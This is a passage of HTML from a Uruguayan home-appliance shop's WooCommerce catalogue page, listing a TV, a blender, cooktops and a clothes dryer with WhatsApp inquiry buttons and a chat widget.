<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/led-smart-55-pulgadas-4k/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/LEDENX1255SDF4KL-600x600-1-300x300-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LED SMART 55 Pulgadas 4K - LEDENX1255SDF4KW" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/LEDENX1255SDF4KL-600x600-1-300x300-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/LEDENX1255SDF4KL-600x600-1-300x300-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/LEDENX1255SDF4KL-600x600-1-300x300-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/LEDENX1255SDF4KL-600x600-1-300x300-1.png 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7175" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/led-smart-55-pulgadas-4k/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LED SMART 55 Pulgadas 4K &#8211; LEDENX1255SDF4KW</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/led-smart-55-pulgadas-4k/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7175" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="7175" data-product_sku="" aria-label="Lee más sobre &ldquo;LED SMART 55 Pulgadas 4K - LEDENX1255SDF4KW&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7175" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ALED%20SMART%2055%20Pulgadas%204K%20-%20LEDENX1255SDF4KW%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fled-smart-55-pulgadas-4k%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy LED SMART 55 Pulgadas 4K - LEDENX1255SDF4KW" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8117 status-publish instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos product_tag-midea has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Licuadora Midea Blanca 1L Jarra de vidrio MJ-BL6008BWW" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww-licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww.webp 600w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8117" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Licuadora Midea Blanca 1L Jarra de vidrio MJ-BL6008BWW</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/licuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8117" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8117" data-product_sku="" aria-label="Lee más sobre &ldquo;Licuadora Midea Blanca 1L Jarra de vidrio MJ-BL6008BWW&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8117" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ALicuadora%20Midea%20Blanca%201L%20Jarra%20de%20vidrio%20MJ-BL6008BWW%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Flicuadora-midea-blanca-1l-jarra-de-vidrio-mj-bl6008bww%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Licuadora Midea Blanca 1L Jarra de vidrio MJ-BL6008BWW" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8266 status-publish instock product_cat-cocinas product_cat-electrodomesticos product_cat-hogar product_tag-tem has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/cocina-a-gas-tem-4-hornallas-z2734/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-1-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cocina A Gas TEM 4 Hornallas Z2734" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-1-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-1-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-1-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-1-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-1-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-1-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-1-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-1.webp 900w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-2-247x247.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cocina A Gas TEM 4 Hornallas Z2734" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-2-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-2-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-2-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-2-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-2-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-2-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-2-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-cocina-a-gas-4-hornallas-tem-mery-t1dci4ggs2734-2.webp 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8266" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cocinas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/cocina-a-gas-tem-4-hornallas-z2734/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cocina A Gas TEM 4 Hornallas Z2734</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/cocina-a-gas-tem-4-hornallas-z2734/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8266" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8266" data-product_sku="" aria-label="Lee más sobre &ldquo;Cocina A Gas TEM 4 Hornallas Z2734&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8266" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ACocina%20A%20Gas%20TEM%204%20Hornallas%20Z2734%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fcocina-a-gas-tem-4-hornallas-z2734%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Cocina A Gas TEM 4 Hornallas Z2734" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8251 status-publish last instock product_cat-cocinas product_cat-electrodomesticos product_cat-hogar product_tag-philco has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/cocina-vitroceramica-inox-philco-cphvc6515/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/CPHVC-6515-cerrado-copia-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COCINA – VITROCERAMICA – INOX – PHILCO – CPHVC6515" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/CPHVC-6515-cerrado-copia-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/CPHVC-6515-cerrado-copia-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/CPHVC-6515-cerrado-copia-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/CPHVC-6515-cerrado-copia-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/CPHVC-6515-cerrado-copia-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/CPHVC-6515-cerrado-copia-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/CPHVC-6515-cerrado-copia.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8251" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cocinas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/cocina-vitroceramica-inox-philco-cphvc6515/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">COCINA – VITROCERAMICA – INOX – PHILCO – CPHVC6515</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/cocina-vitroceramica-inox-philco-cphvc6515/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8251" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8251" data-product_sku="" aria-label="Lee más sobre &ldquo;COCINA – VITROCERAMICA – INOX – PHILCO – CPHVC6515&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8251" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ACOCINA%20%E2%80%93%20VITROCERAMICA%20%E2%80%93%20INOX%20%E2%80%93%20PHILCO%20%E2%80%93%20CPHVC6515%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fcocina-vitroceramica-inox-philco-cphvc6515%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy COCINA – VITROCERAMICA – INOX – PHILCO – CPHVC6515" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8277 status-publish first instock product_cat-electrodomesticos product_cat-hogar product_cat-secarropas product_tag-tem has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/secarropas-de-colgar-tem-z4201/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/productos35_16089-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Secarropas de Colgar TEM  Z4201" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/productos35_16089-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/productos35_16089-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/productos35_16089-800x800.jpg 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/productos35_16089-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/productos35_16089-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/productos35_16089-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/productos35_16089-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/03/productos35_16089.jpg 1080w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8277" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/secarropas-de-colgar-tem-z4201/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Secarropas de Colgar TEM  Z4201</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/secarropas-de-colgar-tem-z4201/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8277" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8277" data-product_sku="" aria-label="Lee más sobre &ldquo;Secarropas de Colgar TEM  Z4201&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8277" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ASecarropas%20de%20Colgar%20TEM%20%20Z4201%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fsecarropas-de-colgar-tem-z4201%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Secarropas de Colgar TEM  Z4201" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Barraca Maldonado</strong> | Gente que cumple      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7213"><a href="http://barracamaldonado.com.uy/Home/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7217"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/">Hogar</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8069"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/climatizacion-electrodomesticos/">Climatización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8074"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/cuidado-personal/">Cuidado personal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8072"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/refrigeradores/">Heladeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/imagen-y-sonido/">Imagen y sonido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8070"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/lavarropas/">Lavarropas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8071"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/microondas/">Microondas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8075"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/">Pequeños electrodomésticos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/termotanques/">Termotanques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8068"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/herramientas/">Herramientas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7980"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/jardin/">Jardín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="http://barracamaldonado.com.uy/Home/presupuesto/">Presupuesto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="http://barracamaldonado.com.uy/Home/contacto/">Contacto</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/Home/*"},{"not":{"href_matches":["/Home/wp-*.php","/Home/wp-admin/*","/Home/wp-content/uploads/*","/Home/wp-content/*","/Home/wp-content/plugins/*","/Home/wp-content/themes/flatsome/*","/Home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
<div class="ux-body-overlay"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = &#039;Whatsapp Electrodomésticos&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Whatsapp Electrodomésticos</p>
	<div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
		<svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
